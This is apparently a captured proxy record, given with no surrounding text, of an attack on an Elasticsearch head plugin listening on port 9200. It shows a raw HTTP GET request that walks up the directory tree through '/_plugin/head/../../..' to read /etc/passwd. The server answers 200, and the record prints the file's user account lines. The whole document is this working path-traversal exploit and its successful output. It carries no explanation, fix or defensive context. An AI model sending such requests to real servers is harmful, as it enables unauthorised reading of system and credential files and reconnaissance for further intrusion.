 Request
Raw Params Headers Hex
GET /_plugin/head/../../../../../../../../../../../etc/passwd HTTP/1.1
Host: 127.0.0.1:9200
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: ECS_ID=f00622d435536f5041577072b0fd248c74f79f30; ECS[visit_times]=1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type:
Content-Length: 919
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false